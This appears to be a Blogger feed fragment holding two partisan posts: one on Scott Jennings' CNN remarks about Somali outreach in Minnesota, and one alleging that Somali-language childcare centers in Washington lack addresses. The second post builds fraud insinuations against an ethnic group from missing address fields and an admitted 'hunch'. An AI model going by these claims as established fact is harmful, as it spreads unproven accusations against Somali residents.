--tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch the video below:\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"1920\" data-twitter-extracted-i1767275082756558346=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EScott Jennings: “The catering to the Somali community that goes on by the Democrats in Minnesota is a little weird, is it not? They got the lieutenant governor up there dressed like the handmaid's tail.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Why do they cater to them? It's such a small portion of the population.…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/Wm6PusL0je\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/Wm6PusL0je\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— RedWave Press (@RedWave_Press)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RedWave_Press\/status\/2006049708725395595?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 30, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDoes anyone on the left have any idea how bizarre this looks to the vast majority of average Americans?\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767275082756558346=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDemocrats: The evil, patriarchal Republicans want to force women into subservience like in The Handmaid’s Tale.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAlso Democrats:\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/stXpwtnDDk\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/stXpwtnDDk\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Dustin Grage (@GrageDustin)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/GrageDustin\/status\/2004581368727224638?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 26, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnd the point Scott was making is correct. You can’t complain that Trump is turning America into the Handmaid’s Tale and then voluntarily put on a hijab and expect to be taken seriously.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/4387280573899330696\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/cnn-panel-members-lose-their-minds-when.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4387280573899330696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4387280573899330696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/cnn-panel-members-lose-their-minds-when.html","title":"CNN Panel Members Lose Their Minds When Scott Jennings Asks Why Democrats in Minnesota Pander to Somalis (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-815649666521802728"},"published":{"$t":"2025-12-30T08:30:32.235-08:00"},"updated":{"$t":"2025-12-30T08:30:49.980-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"NOT JUST MINNESOTA? Elon Musk Reacts as Internet Sleuth Sound the Alarm in Washington State — Hundreds of Somali-Run Child Care Centers Allegedly Lack Physical Addresses"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EThe sprawling fraud scandal tied to taxpayer-funded childcare and welfare programs is no longer confined to Minnesota.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENew evidence suggests the same red flags are now flashing in Washington State, where hundreds of Somali-run childcare centers allegedly operate without even listing a physical address.\u003C\/p\u003E\u003Cp data-end=\"949\" data-start=\"524\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIndependent journalist\u0026nbsp;\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENick Shirley\u003C\/span\u003E\u0026nbsp;and his explosive investigation into alleged large-scale fraud involving Somali-run daycare centers in Minnesota.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1831031344\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp data-end=\"949\" data-start=\"524\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EShirley shared clips from his reporting on X, including footage of a childcare facility that claimed to serve 102 children—yet appeared completely empty—before staff abruptly slammed the door in his face.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-15376987\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EShirley\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/12\/tim-walz-calls-journalist-nick-shirley-white-supremacist\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereleased\u0026nbsp;\u003C\/a\u003Ethe full 42-minute video of his investigation, noting, “We uncovered over $110,000,000 in ONE day. Like it and share it around like wildfire!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EInternet researcher Kristen Mag posted findings on X showing that, according to a Washington state government database, hundreds of childcare centers listing Somali as their primary language do not include a physical street address.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“There are 539 childcare centers in Washington state that list Somali as the primary language. Most don’t even give a street address,” Mag wrote.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-72482465\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I don’t know how many of these are submitting fraudulent claims for state grants and subsidies, but I have a strong hunch the number is not zero.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMag demonstrated the issue in a video, scrolling through the official database and highlighting missing address fields.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EShe noted that Washington state lists a total of 5,046 childcare centers, meaning more than 10 percent list Somali as the primary language, with a heavy concentration in the Seattle-Tacoma and Western Washington region.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 